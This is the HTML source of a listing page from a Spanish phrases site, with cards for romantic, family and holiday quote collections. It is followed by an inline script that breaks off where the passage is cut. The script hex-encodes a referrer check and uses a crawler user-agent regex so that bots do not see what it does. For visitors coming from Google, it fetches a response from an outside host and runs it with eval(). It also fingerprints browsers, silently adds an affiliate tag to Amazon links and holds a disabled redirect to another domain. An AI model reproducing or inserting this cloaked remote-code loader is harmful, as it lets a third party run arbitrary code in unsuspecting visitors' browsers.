                <meta itemprop="datePublished" content="20/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/60-frases-hermosas-y-emocionantes-para-mama/">
											<img src="/extern-imagesmensajesconamorcom/60-frases-hermosas-y-emocionantes-para-mama-1.jpg" alt="✓ 60 frases hermosas y emocionantes para mamá" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/60-frases-hermosas-y-emocionantes-para-mama/" itemprop="headline">✓ 60 frases hermosas y emocionantes para mamá</a></h2>

                <p><small>

                    <time datetime="2025-11-20T11:00:00+08:00" itemprop="datePublished">

                        20/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">imagenesde</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://frasescortasde.com/60-frases-hermosas-y-emocionantes-para-mama/">

                <meta itemprop="author" content="frasescortasde.com">

                
                <meta itemprop="datePublished" content="20/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/30-frases-bonitas-para-mama-llenas-de-amor-y-carino/">
											<img src="/extern-imagesmensajesconamorcom/30-frases-bonitas-para-mama-llenas-de-amor-y-carino-1.jpg" alt="✓ 30 frases bonitas para mamá llenas de amor y cariño" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/30-frases-bonitas-para-mama-llenas-de-amor-y-carino/" itemprop="headline">✓ 30 frases bonitas para mamá llenas de amor y cariño</a></h2>

                <p><small>

                    <time datetime="2025-11-19T11:00:00+08:00" itemprop="datePublished">

                        19/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">imagenesde</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://frasescortasde.com/30-frases-bonitas-para-mama-llenas-de-amor-y-carino/">

                <meta itemprop="author" content="frasescortasde.com">

                
                <meta itemprop="datePublished" content="19/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/40-mensajes-de-buenos-dias-para-novio-que-le-alegraran-el-dia/">
											<img src="/extern-imagesmensajesconamorcom/40-mensajes-de-buenos-dias-para-novio-que-le-alegraran-el-dia-1.jpg" alt="✓ 40 mensajes de buenos días para novio que le alegrarán el día" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/40-mensajes-de-buenos-dias-para-novio-que-le-alegraran-el-dia/" itemprop="headline">✓ 40 mensajes de buenos días para novio que le alegrarán el día</a></h2>

                <p><small>

                    <time datetime="2025-11-19T11:00:00+08:00" itemprop="datePublished">

                        19/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">imagenesde</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://frasescortasde.com/40-mensajes-de-buenos-dias-para-novio-que-le-alegraran-el-dia/">

                <meta itemprop="author" content="frasescortasde.com">

                
                <meta itemprop="datePublished" content="19/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/30-mensajes-de-cumpleanos-para-madrina-que-son-puro-amor/">
											<img src="/extern-imagesmensajesconamorcom/30-mensajes-de-cumpleanos-para-madrina-que-son-puro-amor-1.jpg" alt="✓ 30 mensajes de cumpleaños para madrina que son puro amor" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/30-mensajes-de-cumpleanos-para-madrina-que-son-puro-amor/" itemprop="headline">✓ 30 mensajes de cumpleaños para madrina que son puro amor</a></h2>

                <p><small>

                    <time datetime="2025-11-19T11:00:00+08:00" itemprop="datePublished">

                        19/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">imagenesde</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://frasescortasde.com/30-mensajes-de-cumpleanos-para-madrina-que-son-puro-amor/">

                <meta itemprop="author" content="frasescortasde.com">

                
                <meta itemprop="datePublished" content="19/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/58-frases-sobre-las-miradas-llamativas-y-seductoras/">
											<img src="/extern-imagesmensajesconamorcom/58-frases-sobre-las-miradas-llamativas-y-seductoras-1.jpg" alt="✓ 58 frases sobre las miradas llamativas y seductoras" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/58-frases-sobre-las-miradas-llamativas-y-seductoras/" itemprop="headline">✓ 58 frases sobre las miradas llamativas y seductoras</a></h2>

                <p><small>

                    <time datetime="2025-11-19T11:00:00+08:00" itemprop="datePublished">

                        19/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">imagenesde</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://frasescortasde.com/58-frases-sobre-las-miradas-llamativas-y-seductoras/">

                <meta itemprop="author" content="frasescortasde.com">

                
                <meta itemprop="datePublished" content="19/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/30-frases-de-javier-solis/">
											<img src="/extern-imagesmensajesconamorcom/30-frases-de-javier-solis-en-canciones-1.jpg" alt="✓ +30 Frases de Javier Solís en canciones" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/30-frases-de-javier-solis/" itemprop="headline">✓ +30 Frases de Javier Solís en canciones</a></h2>

                <p><small>

                    <time datetime="2025-09-29T09:00:00+08:00" itemprop="datePublished">

                        29/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">imagenesde</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://frasescortasde.com/30-frases-de-javier-solis/">

                <meta itemprop="author" content="frasescortasde.com">

                
                <meta itemprop="datePublished" content="29/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/50-mensajes-bonitos-para-el-novio-que-reafirman-el-amor/">
											<img src="/extern-imagesmensajesconamorcom/50-mensajes-bonitos-para-el-novio-que-reafirman-el-amor-1.jpg" alt="✓ 50 mensajes bonitos para el novio que reafirman el amor" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/50-mensajes-bonitos-para-el-novio-que-reafirman-el-amor/" itemprop="headline">✓ 50 mensajes bonitos para el novio que reafirman el amor</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">imagenesde</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://frasescortasde.com/50-mensajes-bonitos-para-el-novio-que-reafirman-el-amor/">

                <meta itemprop="author" content="frasescortasde.com">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/30-frases-de-perdon-para-demostrar-que-te-has-arrepentido-de-tus-errores/">
											<img src="/extern-imagesmensajesconamorcom/30-frases-de-perdon-para-demostrar-que-te-has-arrepentido-de-tus-errores-1.jpg" alt="✓ 30 frases de perdón para demostrar que te has arrepentido de tus errores" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/30-frases-de-perdon-para-demostrar-que-te-has-arrepentido-de-tus-errores/" itemprop="headline">✓ 30 frases de perdón para demostrar que te has arrepentido de tus errores</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">imagenesde</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://frasescortasde.com/30-frases-de-perdon-para-demostrar-que-te-has-arrepentido-de-tus-errores/">

                <meta itemprop="author" content="frasescortasde.com">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/50-frases-de-embarazadas-que-representan-este-momento-magico/">
											<img src="/extern-imagesmensajesconamorcom/50-frases-de-embarazadas-que-representan-este-momento-magico-1.jpg" alt="✓ 50 frases de embarazadas que representan este momento mágico" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/50-frases-de-embarazadas-que-representan-este-momento-magico/" itemprop="headline">✓ 50 frases de embarazadas que representan este momento mágico</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">imagenesde</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://frasescortasde.com/50-frases-de-embarazadas-que-representan-este-momento-magico/">

                <meta itemprop="author" content="frasescortasde.com">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/20-divertidas-frases-de-carnaval-para-disfrutar-de-la-fiesta-con-mucha-alegria/">
											<img src="/extern-imagesmensajesconamorcom/20-divertidas-frases-de-carnaval-para-disfrutar-de-la-fiesta-con-mucha-alegria-1.jpg" alt="✓ 20 divertidas frases de Carnaval para disfrutar de la fiesta con mucha alegría" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/20-divertidas-frases-de-carnaval-para-disfrutar-de-la-fiesta-con-mucha-alegria/" itemprop="headline">✓ 20 divertidas frases de Carnaval para disfrutar de la fiesta con mucha alegría</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">imagenesde</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://frasescortasde.com/20-divertidas-frases-de-carnaval-para-disfrutar-de-la-fiesta-con-mucha-alegria/">

                <meta itemprop="author" content="frasescortasde.com">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/40-frases-de-surf-para-compartir-con-los-amantes-de-este-deporte/">
											<img src="/extern-imagesmensajesconamorcom/40-frases-de-surf-para-compartir-con-los-amantes-de-este-deporte-1.jpg" alt="✓ 40 frases de surf para compartir con los amantes de este deporte" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/40-frases-de-surf-para-compartir-con-los-amantes-de-este-deporte/" itemprop="headline">✓ 40 frases de surf para compartir con los amantes de este deporte</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">imagenesde</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://frasescortasde.com/40-frases-de-surf-para-compartir-con-los-amantes-de-este-deporte/">

                <meta itemprop="author" content="frasescortasde.com">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/45-frases-de-amistad-amorosa-para-recordar-que-vale-la-pena-tener-amigos/">
											<img src="/extern-imagesmensajesconamorcom/45-frases-de-amistad-amorosa-para-recordar-que-vale-la-pena-tener-amigos-1.jpg" alt="✓ 45 frases de amistad amorosa para recordar que vale la pena tener amigos" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/45-frases-de-amistad-amorosa-para-recordar-que-vale-la-pena-tener-amigos/" itemprop="headline">✓ 45 frases de amistad amorosa para recordar que vale la pena tener amigos</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">imagenesde</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://frasescortasde.com/45-frases-de-amistad-amorosa-para-recordar-que-vale-la-pena-tener-amigos/">

                <meta itemprop="author" content="frasescortasde.com">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/60-frases-reconfortantes-para-levantar-la-cabeza-y-seguir-adelante/">
											<img src="/extern-imagesmensajesconamorcom/60-frases-reconfortantes-para-levantar-la-cabeza-y-seguir-adelante-1.jpg" alt="✓ 60 frases reconfortantes para levantar la cabeza y seguir adelante" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/60-frases-reconfortantes-para-levantar-la-cabeza-y-seguir-adelante/" itemprop="headline">✓ 60 frases reconfortantes para levantar la cabeza y seguir adelante</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">imagenesde</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://frasescortasde.com/60-frases-reconfortantes-para-levantar-la-cabeza-y-seguir-adelante/">

                <meta itemprop="author" content="frasescortasde.com">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/40-frases-de-verano-para-disfrutar-de-la-mejor-temporada-del-ano/">
											<img src="/extern-imagesmensajesconamorcom/40-frases-de-verano-para-disfrutar-de-la-mejor-temporada-del-ano-1.jpg" alt="✓ 40 frases de verano para disfrutar de la mejor temporada del año" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/40-frases-de-verano-para-disfrutar-de-la-mejor-temporada-del-ano/" itemprop="headline">✓ 40 frases de verano para disfrutar de la mejor temporada del año</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">imagenesde</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://frasescortasde.com/40-frases-de-verano-para-disfrutar-de-la-mejor-temporada-del-ano/">

                <meta itemprop="author" content="frasescortasde.com">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/60-frases-encantadoras-para-usar-cuando-te-faltan-palabras/">
											<img src="/extern-imagesmensajesconamorcom/60-frases-encantadoras-para-usar-cuando-te-faltan-palabras-1.jpg" alt="✓ 60 frases encantadoras para usar cuando te faltan palabras" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/60-frases-encantadoras-para-usar-cuando-te-faltan-palabras/" itemprop="headline">✓ 60 frases encantadoras para usar cuando te faltan palabras</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">imagenesde</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://frasescortasde.com/60-frases-encantadoras-para-usar-cuando-te-faltan-palabras/">

                <meta itemprop="author" content="frasescortasde.com">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/44-frases-de-amor-para-abrir-tu-corazon/">
											<img src="/extern-imagesmensajesconamorcom/44-frases-de-amor-para-abrir-tu-corazon-1.jpg" alt="✓ 44 frases de amor para abrir tu corazón" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/44-frases-de-amor-para-abrir-tu-corazon/" itemprop="headline">✓ 44 frases de amor para abrir tu corazón</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">imagenesde</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://frasescortasde.com/44-frases-de-amor-para-abrir-tu-corazon/">

                <meta itemprop="author" content="frasescortasde.com">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/48-frases-sobre-el-tiempo-para-inspirarte/">
											<img src="/extern-imagesmensajesconamorcom/48-frases-sobre-el-tiempo-para-inspirarte-1.jpg" alt="✓ 48 frases sobre el tiempo para inspirarte" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/48-frases-sobre-el-tiempo-para-inspirarte/" itemprop="headline">✓ 48 frases sobre el tiempo para inspirarte</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">imagenesde</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://frasescortasde.com/48-frases-sobre-el-tiempo-para-inspirarte/">

                <meta itemprop="author" content="frasescortasde.com">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/60-frases-de-vacaciones-para-disfrutar-este-momento-de-la-mejor-manera/">
											<img src="/extern-imagesmensajesconamorcom/60-frases-de-vacaciones-para-disfrutar-este-momento-de-la-mejor-manera-1.jpg" alt="✓ 60 frases de vacaciones para disfrutar este momento de la mejor manera" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/60-frases-de-vacaciones-para-disfrutar-este-momento-de-la-mejor-manera/" itemprop="headline">✓ 60 frases de vacaciones para disfrutar este momento de la mejor manera</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">imagenesde</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://frasescortasde.com/60-frases-de-vacaciones-para-disfrutar-este-momento-de-la-mejor-manera/">

                <meta itemprop="author" content="frasescortasde.com">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/40-frases-provocativas-para-tu-pareja/">
											<img src="/extern-imagesmensajesconamorcom/40-frases-provocativas-para-tu-pareja-1.jpg" alt="✓ 40 frases provocativas para tu pareja" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/40-frases-provocativas-para-tu-pareja/" itemprop="headline">✓ 40 frases provocativas para tu pareja</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">imagenesde</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://frasescortasde.com/40-frases-provocativas-para-tu-pareja/">

                <meta itemprop="author" content="frasescortasde.com">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
</main>




<div class="pagination">

    


    
            <strong aria-current="page">1</strong>

        
            <a href="/page/2">2</a>

        
            <a href="/page/3">3</a>

        


    
        <a href="/page/2" rel="next">Siguiente &rsaquo;</a>

        <a href="/page/11" rel="last">Última &raquo;</a>

    
</div>



<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>frasescortasde.com</h3>

        <p style="margin: 10px 0; color: #ccc;">frasescortasde.com</p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
                <a href="/categoria/imagenesde" style="color: #fff;">imagenesde</a>

            
        </div>
		<footer>
        <div style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">

            <p>&copy; 2025 frasescortasde.com. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#90f2ffe4f9fafffefcf9fef5d0f7fdf1f9fcbef3fffd" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>
		</footer>

    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://frasescortasde.com/",
					"website_privacy_policy_url": "https://frasescortasde.com/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Estados+para+Whatsapp", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
